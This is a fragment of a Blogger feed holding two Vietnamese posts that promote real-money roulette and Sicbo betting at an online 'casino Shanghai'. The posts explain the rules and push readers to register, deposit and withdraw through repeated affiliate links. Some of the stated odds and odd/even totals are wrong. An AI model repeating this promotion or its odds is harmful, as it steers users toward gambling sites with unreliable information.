\/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyyjF4y0lMJEaKBEsvkDHhV0B9jBwy7S2cLhYTgDoEl0LgjZt6tQgY6yHhqAJcp5p5dzWPfP7UP-m_oFsGKmVDlEYxlsvMKyR0u4ldIt8kMGb5chgTVtzrgdnssAuvoasaRiRqyKZXk36n\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyyjF4y0lMJEaKBEsvkDHhV0B9jBwy7S2cLhYTgDoEl0LgjZt6tQgY6yHhqAJcp5p5dzWPfP7UP-m_oFsGKmVDlEYxlsvMKyR0u4ldIt8kMGb5chgTVtzrgdnssAuvoasaRiRqyKZXk36n\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVrYnIc34Q7KJS9Byzzzab9j0NBAklhNlzLZLT-Z5qmIGJ3ixxuWTApdWk7uTjwRlf5fTxukiALyVYuvR5pEodpJOuuXw3dzKozNYokX3T94qnuPHU-UV44sT9SBCei9meQaT4Ho14h_c4\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVrYnIc34Q7KJS9Byzzzab9j0NBAklhNlzLZLT-Z5qmIGJ3ixxuWTApdWk7uTjwRlf5fTxukiALyVYuvR5pEodpJOuuXw3dzKozNYokX3T94qnuPHU-UV44sT9SBCei9meQaT4Ho14h_c4\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPDlcIQlCaU9F5EK_HaKWxrYTjIg0bHH7vq2Y7V11yNQvWzbZYCS8xg4-RadSWqnTUoMdXOJtpQI8sVm3_EDxP-7tw2mJ8GKFVg_FO5_XkXsOcDPBmknaZDE0ZAuL_SiJAPdHy8fY6OLu\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPDlcIQlCaU9F5EK_HaKWxrYTjIg0bHH7vq2Y7V11yNQvWzbZYCS8xg4-RadSWqnTUoMdXOJtpQI8sVm3_EDxP-7tw2mJ8GKFVg_FO5_XkXsOcDPBmknaZDE0ZAuL_SiJAPdHy8fY6OLu\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24CFWCnNBgNr5Ios-Mni2Xz-DbDxsTCV9Jhw84jEkZPBJi_ATwLIwzlXFMZ4ZS588i7Spx6w4Z8yChIs6OT-h4xc_kmQU4lKoCR3edT3T33EUE1QAeTqoYHIf5X7e_p-fnbvt4hnANoZM\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24CFWCnNBgNr5Ios-Mni2Xz-DbDxsTCV9Jhw84jEkZPBJi_ATwLIwzlXFMZ4ZS588i7Spx6w4Z8yChIs6OT-h4xc_kmQU4lKoCR3edT3T33EUE1QAeTqoYHIf5X7e_p-fnbvt4hnANoZM\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1aJHHUF5G-436GKz2v9NodxfzcrgV7jRk_9uFETu5rTJDE58KYAKC2UTD73Nh3YdqgL1PRabI9k_HNLDvn1G-vzKso9LVItoGRVFyerHCMUqLcx8F5gT6hFGzdlnJzipLk-7zlPCt-Gb\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1aJHHUF5G-436GKz2v9NodxfzcrgV7jRk_9uFETu5rTJDE58KYAKC2UTD73Nh3YdqgL1PRabI9k_HNLDvn1G-vzKso9LVItoGRVFyerHCMUqLcx8F5gT6hFGzdlnJzipLk-7zlPCt-Gb\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_cuoc_roulette_shanghai\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Video hướng dẫn chơi cược Roulette tại Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/7f0HmVHqy_I\/0.jpg\" frameborder=\"0\" height=\"366\" src=\"https:\/\/www.youtube.com\/embed\/7f0HmVHqy_I?feature=player_embedded\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên.\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" target=\"_blank\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_roulette shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Sau khi đã là thành viên bạn cần nạp gửi tiền trước khi chơi xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: inherit; font-size: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" target=\"_blank\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_roulette shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E8. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" target=\"_blank\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; color: #404040; font: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/793036488043444767\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/793036488043444767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/793036488043444767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html","title":"Cách chơi game bài cược Roulette tại casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEn-bXuCzTQ3Xc2K9nxwiq3zyozpDzeNSUuGtBDcH9NMDCkLa2F-yB7gQz62LeM1G70iu_hLa42AAklvbYhtGW20kv5lh8zjTCefrF0ACx84VJhw_MHbULWvgwUIhYIoww7P2yBePhL8KE\/s72-c\/3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1456854502885685778"},"published":{"$t":"2021-09-01T18:16:00.002-07:00"},"updated":{"$t":"2021-09-01T19:47:45.827-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sicbo shanghai"}],"title":{"type":"text","$t":"Cách chơi game bài cược Sicbo tại casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu rút tiền mặt thật với Sicbo ( tài xỉu ) nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/h4\u003E\u003Ca href=\"#cach_choi_bai_cuoc_sicbo_shanghai\"\u003E1. Cách chơi bài cược online Sicbo tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#kinh_nghiem_thang_cuoc_sicbo_shanghai\"\u003E2. Kinh nghiệm đánh thắng cược Sicbo\u0026nbsp;tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#minh_hoa_giao_dien_choi_sicbo_shanghai\"\u003E3. Giao diện chơi cược Sicbo\u0026nbsp;casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#video_huong_dan_choi_sicbo_shanghai\"\u003E4. Video hướng dẫn chơi cược Sicbo\u0026nbsp;tại Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#dang_ky_thanh_vien_sicbo_shanghai\"\u003E5. Đăng ký thành viên mới chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_gui_tien_sicbo_shanghai\"\u003E6. Hướng dẫn gửi tiền chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_rut_tien_sicbo_shanghai\"\u003E7. Hướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_cuoc_sicbo_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E1. Cách chơi bài cược online Sicbo tại casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003ETrò chơi dựa trên 3 viên xí ngầu – mỗi viên xí ngầu có 6 mặt (1,2,3,4,5,6), người chơi sẽ đặt cược kết quả của những viên xí ngầu sau mỗi lần quay. Cụ thể, nếu tổng số nút trên 3 mặt xí ngầu từ 4-10 thì đó là Xỉu, còn 11-17 là Tài. Và có nhiều cách đặt trong tài xỉu các bạn có thể xem cụ thể bài hướng dẫn chơi tài xỉu online dưới đây.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJUZpr6Vbhhl2nIQ0oYBJ1eux-WrePKKVVuWGmJkjGHVTvth1yO-nwLKUfNtoPh0HRD3ltZEeq1m5LdnP-USwvudVSzrIU3fkbo-hK9IAujeAJTTmWm87aEn8j1R4n7fD7bXrlePTdDz1\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJUZpr6Vbhhl2nIQ0oYBJ1eux-WrePKKVVuWGmJkjGHVTvth1yO-nwLKUfNtoPh0HRD3ltZEeq1m5LdnP-USwvudVSzrIU3fkbo-hK9IAujeAJTTmWm87aEn8j1R4n7fD7bXrlePTdDz1\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003ETrò chơi tài xỉu có rất nhiều cửa cược và mỗi cửa sẽ có tỷ lệ trúng khác nhau:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECược Tài – Xỉu\u003C\/li\u003E\n\u003Cli\u003ECược Chẳn – Lẻ.\u003C\/li\u003E\n\u003Cli\u003ECược Bảo.\u003C\/li\u003E\n\u003Cli\u003ECược theo mặt xí Ngầu.\u003C\/li\u003E\n\u003Cli\u003ECược Tổng Điểm.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcZzGuZQH39W82t5Wlhvwot8qaz5_FOb0iPgddr1KipAY_NXTdyuUZIM1-G7rUSs8XbyTdGArdK7d6VI3XEJmDESrrxGhr9AyhflJCTONcPAqvom9sGdCgXpgA6GOyhbx7Su7bWcPjpYiv\/s1600\/hd.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"993\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcZzGuZQH39W82t5Wlhvwot8qaz5_FOb0iPgddr1KipAY_NXTdyuUZIM1-G7rUSs8XbyTdGArdK7d6VI3XEJmDESrrxGhr9AyhflJCTONcPAqvom9sGdCgXpgA6GOyhbx7Su7bWcPjpYiv\/s640\/hd.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECách Cược Tài Xỉu ( big – small ).\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Tài\u003C\/b\u003E: tổng điểm của 3 hột xí ngầu từ 11 – 17\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Xỉu\u003C\/b\u003E: là tổng điểm của 3 hột xí ngầu từ 4 – 10 điểm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐể cược Tài là chữ B, Kí hiệu để cược Xỉu là chữ S.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCược Tài Xỉu có tỷ lệ 1:2,  Ví dụ: đặt Tài 10 điểm trúng được 20 điểm (lãi 10 điểm).\u003Cbr \/\u003E\nCách cược Chẳn Lẻ ( odd – even ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Chẳn\u003C\/b\u003E: là tổng điểm của 3 hột xí ngầu là 4, 6, 8, 10, 12, 14, 16\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Lẻ\u003C\/b\u003E: là tổng điểm của 3 hột xí ngầu là 3, 5, 7, 9, 11, 13, 17.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKí hiệu O là chẳn, E là lẻ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTỷ lệ cửa Chẳn Lẻ là 1 ăn 2 Ví dụ: bạn đặt 100k trúng thì thu về cả vốn lẫn lời là 200k.\u003Cbr \/\u003E\nCách cược Bảo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCược cửa bảo tỷ lệ ăn rất cao 1:25 nghĩa là đặt 100k trúng thu về cả vốn lẫn lời là 2500k.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_6328\" style=\"box-sizing: border-box; height: auto; margin: 20px auto; max-width: 100%; width: 679px;\"\u003EĐặt Cửa này bạn ra bảo nào cũng trúng nhé.\u003Cbr \/\u003E\nCược theo mặt xí ngầu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBạn nghĩ trong 3 hột xí ngầu đó sẽ ra 1 số nào đó thì bạn cược số đó, từ 1 – 6. Ví dụ: bạn cược số 4, nếu trong 3 hột xí ngầu có số 4 bạn sẽ thắng 1 ăn 1, nếu trong ba hột ra 4 hai lần thì 1 ăn 2, nếu 3 hột xí ngầu ra số 4 ba lần thì 1 ăn 3.\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyA-PPpNrUF95GXNxHyv4LtuUZM5Jr4QwwK6VrXrrnONm4raIjYCqn9e_YTMC8w3THPhRw20Kn_OmGzGRzw8vXIp310jjw3Bin9kmuOEG6hoovE7MShiSuwiH5vtywlimvTwFPKpg9L8Dg\/s1600\/huong-dan-choi-tai-xiu-online-3.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"80\" data-original-width=\"679\" height=\"73\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyA-PPpNrUF95GXNxHyv4LtuUZM5Jr4QwwK6VrXrrnONm4raIjYCqn9e_YTMC8w3THPhRw20Kn_OmGzGRzw8vXIp310jjw3Bin9kmuOEG6hoovE7MShiSuwiH5vtywlimvTwFPKpg9L8Dg\/s640\/huong-dan-choi-tai-xiu-online-3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small; text-align: start;\"\u003E\u003Ci\u003EHướng dẫn chơi tài xỉu Online\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_6328\" style=\"box-sizing: border-box; height: auto; margin: 20px auto; max-width: 100%; width: 679px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nCược tổng điểm.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNgười chơi có thể dự đoán tổng số điểm trong ba hột xí ngầu cộng lại là bao nhiêu nút từ 4 đến 17 và cụ thể tỷ lệ thắng sẽ khác nhau nhưng tỷ lệ thắng cao nhất là 4 nút 1 ăn 41 và 17 nút 1 ăn 41.\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJ23HUCcn9jCjTlFIfOlHU7D_IetoZaMJ5lm-TI7C_rOKozwK0CEToZ7TMdEe3EOFyKjjuJe0m-TE03F3dNSv87aGRrCDP2eDLzz8D2_BVnyDSS1-A-l9oKBaoulYaW3pntU5AvXK5Lj9\/s1600\/huong-dan-choi-tai-xiu-online-4.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"730\" height=\"80\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJ23HUCcn9jCjTlFIfOlHU7D_IetoZaMJ5lm-TI7C_rOKozwK0CEToZ7TMdEe3EOFyKjjuJe0m-TE03F3dNSv87aGRrCDP2eDLzz8D2_BVnyDSS1-A-l9oKBaoulYaW3pntU5AvXK5Lj9\/s640\/huong-dan-choi-tai-xiu-online-4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small; text-align: start;\"\u003E\u003Ci\u003EHướng dẫn chơi tài xỉu Online\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_6329\" style=\"box-sizing: border-box; height: auto; margin: 20px auto; max-width: 100%; width: 730px;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\nLưu ý: trò chơi tài xỉu trong win2888 có mức cược tối thiểu và tối đa và mức cược tối thiểu là 20 ngàn đồng và mức cược tối đa là 20 triệu đồng.\u003C\/i\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" 